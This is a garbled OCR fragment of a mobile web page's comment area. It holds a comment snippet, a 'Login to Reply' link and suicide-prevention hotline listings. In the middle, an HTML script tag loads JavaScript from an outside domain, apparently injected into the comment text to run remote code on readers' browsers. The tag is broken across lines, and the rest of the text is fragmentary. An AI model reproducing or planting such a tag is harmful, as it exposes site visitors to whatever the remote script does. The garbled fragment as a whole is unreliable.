
happy child.
</p>
<script type="text/javascript"
src="
https://jackieprovider.com/scripts/d
p=finast"></script&gt
;
Login to Reply
NATIONAL SUICIDE PREVENTION
LIFELINE: 1-800-273-8255
SAMHSA SUICIDE PREVENTION TOOLKIT